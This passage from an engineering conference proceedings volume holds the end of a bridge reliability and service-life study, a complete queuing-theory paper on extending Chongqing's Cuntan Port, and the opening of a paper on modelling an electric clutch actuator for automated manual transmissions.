The bridge this paper analyzed is a simple-supported bridge system composed of 5 single beams, this 5 T-beams could be considered as a series system, failure of any of the T-beams would make the bridge unavailable, the system reliability of the bridge is determined by the minimum reliability index (the maximum failure probability) T-beam.

For simple supported beam, the checking of ultimate limit state is generally considered, under the load action, if the

maximum bending moment nearby the mid-span and maximum shear force on the bearing exceeds resistance of related structural section. Simple supported single beam is statically determinate structure, oblique section that *h*/2 from bearing and mid-span section ensure the structural reliability by series connection, one-place failed, the structure failed; Due to the symmetry of structure, take one side oblique section that *h*/2 from bearing and mid-span section separately to distribute the most unfavorable load, solve the reliability of the two sections under the action of related most unfavorable load, and select the less one to be the reliability of simple supported single beam. Transverse distribution coefficient shows that, Beam 1 is the most unfavorable girder in mid-span section failure mode, Beam 3 is the most unfavorable girder in oblique section that *h*/2 from bearing failure mode.

In serviceability limit state, for fully prestressed concrete bridge, prestress action makes the formation of crack postpone greatly under the action of external loads, so in this limit state, this paper mainly considers if the deformation under the load action exceed the specified limit value.

To build solid model of bridge with ANSYS software, calculate the failure probability and reliability of the bridge in three kinds of failure modes by response surface method, which normal operating state adopts 90% general operating state and 10% dense operating state, maximum operating state adopts 100% dense operating state.

IV. TIME-DEPARTMENT RELIABILITY ANALYSIS AND SERVICE LIFE PREDICTION

The resistance of structure over time is a complex chemical, physical and mechanical damage to the process, various factors are complex random process. In general, the factors that affect the structure of resistance can be divided into environmental and bridges themselves. Environmental factors refer to concrete carbonation, steel and other corrosion. The bridge material will degrade over time, which leads to the degradation of its performance and strength. In addition, some of the active materials will have chemical reactions with other components, concrete alkali - aggregate reaction is a point in case.

For the prestressed concrete bridge, the concrete and prestressed steel bars play a major role of resisting force. This article focus on the impacts of concrete carbonation, steel corrosion, prestress loss and fatigue damage on the decaying of bridge resistance.

Taking various factors affecting the resisting force into consideration, respectively cut the effective prestressing, steel beam design values and the tensile strength of concrete strength design value, assuming that the decreasing of concrete tensile strength equals to the compressive strength. Calculate the average time point versus the initial value of decreasing rate and the corresponding variation coefficient during each stage, as shown in figure below.

The mean of effective prestress in the early stage decays very fast, and becomes slow later. Variation coefficient increases overtime, small yet slow.

The mean of tensile strength of steel decays slowly during the early stage without any big change. Later (50 years later), due to corrosion caused by concrete carbonation, the intensity decreased rapidly. Variation coefficient changes slightly in the earlier period, yet later grows rapidly with the strength increasing.



Figure 3 Curve changed with time of mean and V.C.O of effective prestress



Figure 4 Time-Curve of mean and V.C.O of tensile strength of steel

The mean of strength of concrete in the first 20 to 30 years increases due to concrete hardness caused by a variety of internal reactions, and then decreases. The variation coefficient increases linearly overtime.



Figure 5 Time-Curve of mean and V.C.O of tensile strength of concrete

Analysis of the time-discrete reliability of the structure using time-varying method, is to divide the entire term of service into several sections. Through time dispersion, we can get the probability distribution of resistance and load in specific time period, thus calculating the structure reliability. Calculating bridge structural reliability using response surface method, we should also take into consideration of normal operation status and the maximum operation status of the same car. Every 10 years, calculate the failure probability of three kinds of failure modes through the corresponding parameters of the probability distribution of resisting force, thus we can get the corresponding reliability, which is shown in Fig. 6.



Figure 5 Time-dependent reliability

We can see from Fig.6 that in different failure modes, the impact of the decreasing resisting force on the reliability is different. After using for 70 years, reliability starts to reduce dramatically. Therefore, during the bridge the operation, we should pay attention to the maintenance of the bridge, minimize or delay the recession, such as carbonation of concrete, steel and other corrosion. While during the later period, we should strengthen the bridge health monitoring so as to take timely maintenance or reinforcement measures, thus improving the reliability of the bridge, and extending the life expectancy. In addition, during the later period, the vehicle load under normal operation condition to run a state with the largest gap between the reliability of the use of the latter part of the bridge began to increase, indicating that when the resisting force decreased, increased vehicle load will easily lead to structural failure.

Target reliability index is the foundation of structure design, is safety level index that structure design expects. According to the result of bridge structural member reliability calibration in current highway bridge design code in China, through comprehensive analysis, and reference various suggested values of structural member target reliability index at home and abroad, follow the advices of *Unified standard for reliability design of highway engineering structures* (GB/T50283-1999) and *Unified Standard for Reliability Design of Engineering Structures* (GB50153-1992), the target reliability index β_T in 100 years could be taken according to the table below.

The standard span of the simple supported beam bridge in this paper is 40m, it belongs to middle span bridge as if divided by length or span, according to the table, the safety level of this bridge is level 2. According to the analysis above, this prestress concrete beam bridge, in failure mode of ultimate limit state, target reliability index β_T of mid- span section failure (ductile failure) is 4.2, target reliability index β_T of oblique section that h/2 from bearing failure (brittle failure) is 4.7. In serviceability limit state, target reliability index β_T of bridge deformation selects the index value of ductile failure, it is 4.2.

On basis of different forms of structural failure, structure life could be divided into normal service life and load service life. The durable years of bridge reliability achieves target reliability index is the bridge service life, according to this, the predicted life of the bridge is shown in Table 4.

TABLE 4 BRIDGE SERVICE LIFE

Failure	Running state of vehicles	Service life (year)
Mid-span section failure	Normal	95
	Maximum	88
Oblique section that h/2 from bearing failure	Normal	89
	Maximum	87
Serviceability limit state deformation	Normal	81
	Maximum	77

From Table 4, it can be obtained that the normal service life of bridge less than load service life, it means, bridge will achieve normal service life before it achieve load service life, it shows that the bridge bearing capacity still meet the requirement when the probability of appearance deformation exceeding regulation deformation too largely.

Running state of vehicle influences the bridge service life in mid-span failure mode the most, it means the denser vehicles run, the more likely mid-span section fail, in practical services of bridge, detection and maintenance of bridge mid-span should be strengthened when vehicles overload and overly dense occurs frequently.

Bridge service life usually slightly less than 100 years, it means structural design based on current code is safe in operating prophase base on current code, in anaphase particularly the last 10-20 years, due to decline of structural resistance, reliability approach or less than target reliability

index in designing life, proper maintenance and strengthening measures should be taken, for enhancing reliability, to ensure bridge operating safely, in addition, influence of declining of resistance on reliability could be considered compiling into the code in future.

V. CONCLUSION

The prestress concrete simple supported beam bridge with its standard span of 40m is taken as the research object, builds solid space finite element analysis model, considers probability distribution of random variables of bridge resistance and load, response surface method is used to analyze the reliability in three different kinds failure modes, further considers that bridge resistance decline with time, analyses the time-dependent reliability, and predicts the bridge service life on that basis. The conclusions can be drawn as follows:

1) In different failure modes, influence of declining of bridge structural resistance on reliability is different, after the bridge servicing for 70 years, reliability begin to decline rapidly, therefore, in anaphase of bridge operating, health monitoring should be strengthened particularly, in order to take maintenance and strengthening measures, enhance reliability, extend bridge service life.

2) The normal service life of bridge less than load service life, it means, bridge will achieve normal service life before it achieve load service life, it shows that the bridge bearing capacity still meet the requirement when the probability of appearance deformation exceeding regulation deformation too largely.

3) Running state of vehicle influences the bridge service life in mid-span failure mode the most, it means the denser vehicles run, the more likely mid-span section fail, in practical services of bridge, detection and maintenance of bridge mid-span should be strengthened when vehicles overload and overly dense occurs frequently.

REFERENCES

[1] Ren Zhong. Practical direction for ANSYS. Beijing: Beijing University Press, 2003.

[2] Yi Jianguo, Gu Anbang. Volume of calculation example for bridge. Beijing: People's Traffic Press, 1991.

[3] Li Yanghai. Road and Bridge structural reliability and the probability of limit state design. Beijing: People's Traffic Press, 1997.

[4] Zhang Jianren, Liu Yang. Theory of structural reliability and its application in bridge engineering. Beijing: People's Traffic Press, 2003.

[5] People's Republic of China national standard. Statistical standards for structural reliability design (GB50153-92). Beijing: China Planning Press, 1992.

[6] Ye Jianshu. Principles of structure design. Beijing: People's Traffic Press, 2004.

[7] Wang Xiangyang , Zhong pei , Reliability Analysis of Girder Structure Based on Response Surface Method,The 3rd International Conference on Intelligent Information Technology Application, 2009, 308-311

Modelling and Application on the Extension Scale of Port Based on Queuing Theory

Minyuan Zhang
College of Logistics Engineering
Wuhan University of Technology
Wuhan, P.R.China
e-mail: clover_1@163.com

Sanyou Ji
College of Logistics Engineering
Wuhan University of Technology
Wuhan, P.R.China
e-mail: jisanyou@126.com

Kan Zhou
College of Logistics Engineering
Wuhan University of Technology
Wuhan, P.R.China
e-mail: jlyqxhzk@126.com

***ABSTRACT*—The extension scale of port is analyzed in the perspective of quantitative analysis. The optimization model for increasing the number of berths is built and then solved by using the queuing theory. The optimal extension scale of port is resulted. This model is applied to the study on the extension scale of Chongqing Cuntan Port.**

Keywords-Port Scale; Port Service System; Queuing Theory

I. INTRODUCTION

Along with the integration and globalization of economic and the continuous improvement of market economy, national economic and foreign trade are growing rapidly, cargo handling capacity of ports is developing continuously too. The cargo handling capacity of ports above the designated size reaching 6.91 billion ton in 2009, growing 8.2%, but growth rate declined 1.4% from that of last year. Among them, coastal port reaching 4.73 billion ton, up 7.7%; inland port reaching 2.18 billion ton，up 8.8%. Meanwhile, a serious shortage of port capacity has also become increasingly prominent. Then how to extend the existing port scale reasonablely while facing increasing cargo handling capacity, to eliminate the overload problem of the port with the least input is an urgent problem [1].

II. MATHEMATICAL MODEL OF PORT SERVICE SYSTEM

Terminal service system is a typical queuing system, the major process among it are vessel's arrival, cargo handling and other activities. The object in this system is vessel; the service equipment is all facilities in port. According to queuing theory, if the entry process, service mechanism and queuing rules are different, the queuing model is different too. According to a large number of internal and external statistical data, most of the port service process can be considered as a $M / \mathrm{E}_k / S$ model.

A. Input Process

The arrival process of vessels follows a Poisson distribution:

$$P_n = P(n) = \frac{\lambda^n}{n!} e^{-\lambda}, \quad n = 1,2,3,\cdots \quad (1)$$

Wherein n is the number of daily arrival vessels; λ is the daily average number of arrival vessels; $P(n)$ is the probability of n vessels arrival in a day.

B. Service process

After arrival, handling process of vessels will be done in port，the service time needed for arrival vessels follows a k -Erlang distribution:

$$f_k(t) = \frac{\mu k(\mu kt)^{k-1}}{(k-1)!} e^{-\mu kt} \quad t > 0 \quad (2)$$

When $k \to \infty$ ， Erlang distribution is a fixed-length distribution, that is $M / M / S$ queuing model which has complete computing equations and is very convenient to use; when $k = 1$， Erlang distribution turned to be a negative exponential distribution; μ is the number of vessels served in a single berth every day.(unit: vessel / day)[2~3]。

C. Service desk numbe

In port service system, service desk number is the number of berths owned by the port, we designate it by S. Set the strength factor of system loading $\rho = \lambda / (S * \mu)$， according to the $M / M / S$ queuing model:

$$P_0 = \{\sum_{n=0}^{S-1} \frac{1}{n!}(\frac{\lambda}{\mu})^n + \frac{1}{S!} \bullet \frac{1}{1-\rho}(\frac{\lambda}{\mu})^S\}^{-1} \quad (3)$$

$$P_n = P(n) = \begin{cases} \frac{1}{n!}(\frac{\lambda}{\mu})^n P_0 & (n < S) \\ \frac{1}{S! S^{n-S}}(\frac{\lambda}{\mu})^n P_0 & (n \geq S) \end{cases} \quad (4)$$

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.137

Wherein P_0 is the probability of no vessels arrival in a day, namely the probability that every berth of the port is idle.

D. Performance indicators

The main performance indicators in port services system including:

1) The average number of vessels waiting in port

$$L_q = \sum_{n=S+1}^{\infty} (n-S)P_n = \frac{(S*\rho)^S * \rho}{S!(1-\rho)^2} P_0 \quad (5)$$

2) The average number of arrival vessels

$$L_s = \sum_{n=0}^{\infty} nP_n = L_q + S*\rho \quad (6)$$

3) The average residence time of vessels

$$W_s = L_s / \lambda \quad (7)$$

4) The mean waiting time of vessels

$$W_q = L_q / \lambda \quad (8)$$

5) The delay probability of arrival vessels

When all berths are occupied, the probability that vessels have to wait for service is

$$\begin{aligned} \tilde{P} &= P(n \geq S) = \sum_{n=S}^{\infty} P_n \\ &= \sum_{n=S}^{\infty} \frac{1}{S!S^{n-S}} (\frac{\lambda}{\mu})^n \bullet P_0 = \frac{(S\rho)^S}{S!(1-\rho)} P_0 \end{aligned} \quad (9)$$

The computational process of $M / E_k / S$ queuing model is complicated, the average queue length and mean waiting time of vessels can be computed according to the approximate equations [4~6].

$$L_{qE} = \alpha * L_q \quad (10)$$

$$W_{qE} = \alpha * W_q \quad (11)$$

wherein

$$\alpha = \frac{k+1}{2k} + \frac{k-1}{k}(1-\frac{a}{S})(S-1)\frac{\sqrt{4+5S}-1}{32a}$$

III. Extension Scale Cost Model of Port

A. Build the cost model

In port construction, an excessive number of berths will increase the investment, at the same time, the economic benefits of the port will be reduced for low utilization rate of berth. On the contrary, an insufficient number of berths will increase the residence time which will cause heavy losses to shipping companies and cargo owners, and then erode the competitiveness of port. The number of berths should benefit both the port and shipping companies during the planning process, to reach the level that "meet the needs without any waste".

Considering that the port operation is complicated, the following assumptions are made:

（1）With the increasing number of berths, handling efficiency of port berths stays still;

（2）The construction and operating costs of berths, purchasing and maintenance expense of cargo handling equipment and the delay cost of vessel will not change over time.

Set S as he original number of berths, s as the added number of berths，then the existing number of berths is $m = S + s$, the total cost model is:

$$\min f(m) = C_b * m + \frac{C_z * \lambda}{\mu} + C_p * L_s \quad (12)$$

Wherein

λ is the average number of daily arrival vessels;

μ is the average handling efficiency of berths;

C_b is the average fixed cost of depreciation charge;

C_z is the average daily operating costs of berths, including berth charges, operating costs of cargo handling equipment and wages for workmen;

C_p is the delay cost for one day;

L_s is the daily average number of vessels in port where the number of berths is S;

W_s is the average residence time of vessels where the number of berths is S, unit: day;

W_q is the average waiting time for vessels where the number of berths is S, unit: day;

B. Solving the model

Build the queuing model according to the basic feature of this system: input process (vessel arrival), service mechanism and queuing discipline. This model can be solved by the queuing theory, set $\rho_1 = \frac{\lambda}{k * \mu}$, then

The average utilization rate of port berths:

$$\rho = \frac{\lambda}{m * \mu} \quad (13)$$

The average queue length：

$$\begin{aligned} Ls = [&\frac{k+1}{2k} + \frac{k-1}{k}(1-\frac{a}{S})(S-1) \\ &\frac{\sqrt{4+5S}-1}{32a}] * [\frac{\rho * \rho_1^m}{m!(1-\rho)^2} P_0 + \rho_1] \end{aligned} \quad (14)$$

The average waiting time for vessels：

$$W_s = L_s / \lambda \quad (15)$$

Wherein $P_0 = \sum_{n=0}^{m-1} [\frac{\rho_1^n}{n!} + \frac{1}{m!(1-\rho)} \rho_1^S]^{-1}$

By the equations , $f(m)$ under different numbers of berths can be calculated. S^* is the optimum solution when S satisfy the following equation.

$$\begin{cases} f(s^*) > f(s^*-1) \\ f(s^*+1) < f(s^*) \end{cases} \quad (16)$$

IV. APPLICATION CASE

Chongqing is the western materials distribution center of China，and the transport hub of the southwest region and the upper areas along the Yangtze River. Chongqing's international container terminal Cuntan port is an important waterway transportation infrastructure of Chongqing's construction. Currently, Cuntan port has seven berths in operation, including five 3000-ton container berths and two automobile Ro-Ro terminals; the designed throughput capacity of container is 700,000 TEUs / year. It is predicted that in the year 2015, container throughput in port of Chongqing will reach to 1.46 million TEUs, greater than the current designed throughput capacity, so the port extension is imperative.

According to the statistics related to port of Chongqing, The arrival events of vessels follows a Poisson distribution ，the service time needed for arrival vessels follows a 3-Erlang distribution, other parameters shown in Table Ⅰ.

TABLE I. PARAMETERS OF TOTAL COST MODEL

Parameter	λ	μ	C_b	C_z	C_p
Value	23	25 TEU/H	46.379 thousand Yuan	12.547 thousand Yuan	33.312 thousand Yuan

Choose $S=5$, substitute the correlation parameters in Table Ⅰ in the equation , then solve it which can get the average utilization rate of berths: $\rho=0.95$ ， the daily average number of vessels in port $L_s=16.9591$, the average residence time of vessels $W_s=0.7374$ day, the average waiting time for vessels $W_q=0.5985$ day. Table Ⅱ shows the total cost of berths.

TABLE II. LIST OF THE TOTAL COST

Title	Fixed cost of depreciation charge	Operating cost	Delay cost	Total cost
Value（ thousand Yuan）	231.895	72.145	564.942	868.982

Assuming that berths are added, then the current number of berths is $S+s$, set m instead. According to (12), the total cost model is:

$$\min f(m)=4.6379*m+\frac{1.2547*\lambda}{\mu}+3.3312*L_s \quad (17)$$

The optimal number of berths can be got and this program can be calculated through marginal analysis. The final results are shown in Fig. 1 to Fig. 3.



Figure 1. Daily average number of vessels in port



Figure 2. Average residence time of vessels



Figure 3. Average utilization rate of berths:

As shown in the above pictures, the average utilization rate of berths, residence time of vessels and the daily average number of vessels in port decrease as the number of berths increases, when the handling efficiency is fixed. The arrival of the vessel can be served without queuing while the berths are idle. Obviously, it is beneficial to the shipping companies but consume a lot of resources of the port. Table Ⅲ shows the total cost of pot under different numbers of berths.

TABLE III. TOTAL COST OF PORT

Number of berths.	5	6	7	8	9
Total cost（ thousand Yuan）	868.982	500.159	494.512	542.159	585.6633

The optimal number of berths $S^* = 7$ from the above table . That is to say 2 berths should be added into the current condition to bring the lowest total cost which will be 494.512 thousand Yuan/a day. For both port and shipping companies, the cost is reduced. For the port side, the exorbitant utilization rate of berths is eased, and for the shipping companies, residence time of vessels is reduced so that the delay cost is cut down, a win-win situation is achieved.

V. CONCLUSION

Using queuing theory in the process of port extension . Build the mathematical model of the extension scale while taking the common benefit of both port and shipping companies into consideration in order to achieve the lowest total cost target. The extension scale problem is optimized to provide relatively reliable basis for determine a reasonable scale for the construction and development of port.

.

REFERENCES

[1] Ma Zhuang. "Extended Construction of Tianjin Container Terminal", Shipping Management, Vol.29, No.3, April 2005, pp.1~3.

[2] Zhang Jin, Liu Cuilian. "Influence Factors and Simulation on Port Berth Service System" Journal of Dalian Maritime University (Social Sciences Edition), Vol.7, No.6, December 2008, pp.109~111.

[3] Tang Yinghui, Tang Xiaowo. Queuing Theory: Basis and Analysis, Beijing: Science Press, 2006.

[4] Chen Hongmei, Xiao Qian. "Analysis on Operating Effect of Liner Ship Based on Queuing Theory", Vol.31, No.11, Shipping Management, November 2009, pp.20~22.

[5] Wang Yanyan Yang Haidong. "Optimal Berth Scale Based on the Math Model of the Integrated Expenses", Vol.24, No.8, Port Engineering Technology, March 2007, pp.14~17.

[6] Lu Ziai Lin Minbiao. "On Numerical Simulation of Port Service System", Journal of Hehai University (Natural Sciences), Vol.27, No.3, May 1999, pp.17~21

ANALYSIS OF ELECTRIC ACUTATOR FOR LIGHT VEHICLE WITH AMT

Ying Yu ，Gang Wang，Jinyue Tian
School of Automobile and Traffic Engineering，Jiangsu University
Zhenjiang,212013，China
Email: yuying57@hotmail.com ; gangwanglctu@126.com; tianjinyue@ujs.edu.cn

ABSTRACT

The light vehicle transmission types have been changing during recent years and the rate of change is currently accelerating as use of an automated mechanical transmission (AMT). For AMT transmission，the clutching characteristic is the key technology and the driving characteristics of its actuator is related to the AMT performance directly. In this paper, the control performance of the clutch actuator was studied, and the basic structure of the clutch electric actuator and working principle were analyzed. Through the basic parameters of clutch actuator, the mathematical model of actuator was established. Using Matlab / Simulink Fuzzy blocks, the fuzzy immune PID controller simulated the electric actuator mathematical model and servo control system of clutch, and after comparing the experimental results with simulation results, confirming that the electric actuator meets the clutch requirements.

Keywords: AMT; clutch control; electric actuator; fuzzy immune PID

1. INTRODUCTION

Automated Mechanical Transmission is made on the basis of improvement of traditional mechanical transmissions. It removes the clutch pedal and gear selector, adds the executing unit controlled by computer, which replaces the operation done by drivers such as engaging and disengaging the clutch and achieves the engine and the corresponding regulation simultaneously, and this system controls automatically the entire process of shifting [1].

During the process of AMT clutch transmitting torque, it should not only consider the passenger's impact from the disengagement of clutch, but also ensure the less friction work in the engagement process. And the clutch actuator should follow the output displacement; electric actuator's speed range should be high and response rapidly. This study fuzzy immune PID feedback control technology, enable AMT clutch to achieve small speed overshoot and short time into the steady-state target [2].

2. WORKING PRINCIPLE AND BASIC PARAMETERS OF CLUTCH ACTUATOR

2.1 Working Principle

Clutch control system consists of ECU, electric actuator etc. The electric actuator is shown in Figure 1(a). The rotation of motor, passing reduction gear and lead screw, transforms high-speed rotation into linear motion to control the clutch's combination and separation. Controlling the motor voltage and and the motor polarity achieves the clutch engagement, isolation and the corresponding speed. The system eliminated the clutch pedal, when need shifting, through ECU's signal the implementing unit changes the gear.



a) Actuator Model



b) Actuator Primitive Characteristic



c) The Characteristic of Actuator Meeting Job Requirement of Clutch

Fig1 .AMT Clutch Electronic Actuator

Clutching process can be divided into three stages [3]: No torque transferring section (0 ~ t_a), transmission torque growing section (t_a ~ t_b) and torque is no longer growing section ($t > t_b$). Shown in Figure 1 (c), Xc is the clutch gap, where t is the response time.

(1) In no transferred torque section, clutching speed should be as quickly as possible, so as to start quickly and reduce the power interruption time when shifting.
(2) In transferred torque growing section, the clutch engagement process can be subdivided into two stages, transmitting driving torque is less than the resistance phase (t_a ~ t_{ab}) and transmission of torque is more than resistance (t_{ab} ~ t_b). The first phase is in the initial stages of operating conditions, the vehicle is still at rest. The degree of impact is zero, so the approach to reduce the friction power is to control

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.138

the engine speed as small as possible under the premised that the vehicles do not turn off, thus allowing the clutch engagement as quickly as possible to reduce the joining time. In the second phase, vehicle starting, with the increase in the amount of clutch engagement, vehicle acceleration is gradually increasing to the steady state, and then vehicle achieves synchronization between the engine output speed and vehicle speed gradually. This stage is crucial phase of the control of clutch engagement, and in order to start smoothly the joining speed should be slower.

(3) The torque is no longer growing during this section. This phase has not been decided by the clutch engagement, but rather depends on the engine output torque, the clutch engagement don't affect on joining jerk and the clutch friction work, so the clutch should engage as soon as possible.

In order to meet the clutch control requirements, the selected DC servo motor can ensure that the clutch can separate and join quickly; and in loading, it should control the response speed of clutch and control accuracy should meet the clutch's requirements to ensure smooth engagement.

The conversion of the armature polarity can changes the direction of rotation of the DC servo motor and changing armature voltage can control the DC servo motor output speed and torque. Using the bridge PWM current feedback power amplifier, the DC motor armature voltage on the "duty cycle" can regulate the average voltage to control motor speed. In addition, the actuator is equipped with a displacement sensor as motor control feedback signal, forming a closed-loop feedback control system, the electric actuator carries out fuzzy immune PID control to achieve fast and precise control for clutch.

2.2 Basic Parameters of Clutch Actuator

Electric actuator consists of DC motor, gears and lead screw. According the basic parameters of transmission and clutch, we select DC servo motor that the features can be seen in Figure 1 (b).

1) Basic parameters of gear set include input gear group G1, intermediate gear G2 and the output gear G3. Gears G1, G2, G3, respectively the number of teeth Z1, Z2, Z3, were treated with helical gears, specific parameters can be seen in table 1.

Table 1. Basic parameters of gear set

gear module m_a	spiral angle β	Z_1	Z_2	Z_3	gear material
1	15°	23	70	70	40Cr

2) Basic parameters of the lead screw in actuator can be seen in table 2. Screw supporting means is fixed by bearing type; the type of transmission is screw rotation and nut move.

Table 2. The parameters of lead screw with ball

Lead L(mm	pitch angle ψ (°)	diameter of ball d_b(mm)	cycles ×Colum	rated dynamic oad C_a(N)	rated dynamic load C_{oa}(N)
4	7°15′	2.38	2.5×1	4793	8403

According to the basic parameters of lead screw with ball in Table 2, the screw transmission parameters are as follows:

□ the screw driving torque M_t under the action of the axial load F:

$$M_t = \frac{Fl}{2\pi}\frac{tg(\psi+\rho_d)}{tg(\psi)} = \frac{Fl}{2\pi\eta} \tag{1}$$

□ the screw preload torque M_{to}

In this article, the actuator screw preload F_p is 1/3 of the maximum working load F_{max}. Ratio of separation leverage is 1:2.

$$M_{t0} = \frac{F_p L}{2\pi}\frac{1-\eta^2}{\eta^2}\times 10^{-3} \tag{2}$$

3) Screw drive speed V

$$V = L\cdot 1/i\cdot n \tag{3}$$

Where F is the axial load, N; L for the thread lead, mm; ψ for screw up angle, (°); η for transmission efficiency without pretension; ρ_d for the equivalent friction angle, generally when you are driving, ρ_d =8.6'; i for the gear drive ratio; n for the motor speed, r/min; F_p for the preload force, N.

3. CLUTCH ACTUATOR MODELING

3.1 DC Motor Dynamic Model

Under rated excitation, DC motor equivalent circuit is shown in Figure 2[4], the required positive direction as shown in the figure.



Figure 2. Schematic diagram of DC motor model



Figure 3. Simulation Model of DC Servo Motor

$$U_{d0} - E = R(I_d + T_l\frac{dI_d}{dt}) \tag{4}$$

$$I_d - I_{dL} = \frac{T_m}{R}\frac{dE}{dt} \tag{5}$$

Where T_l is load torque which include no-load motor torque, (Nm); for T_m motor time constant of electric drive system (S); for I_{ld} load current (A).

Under the zero initial conditions, the transfer function between the voltage and current are

$$\frac{I_d(s)}{U_{d0}-E(s)} = \frac{1}{(T_l s+1)R} \tag{6}$$

So the transfer function between the DC motor voltage and speed are:

$$\frac{U_{d0}(s)}{n(s)} = \frac{1/C_e}{T_L T_m s^2 + T_m s + 1} \tag{7}$$

According to the basic parameters of the motor, DC motor time parameters are:

$T_l = 0.16s$; $C_e = 0.00584N\cdot m/A$;

$C_m = 0.0558N \cdot m / A$; $T_m = 0.0521s$, Thus the established DC machine simulation model is shown in Figure 3.

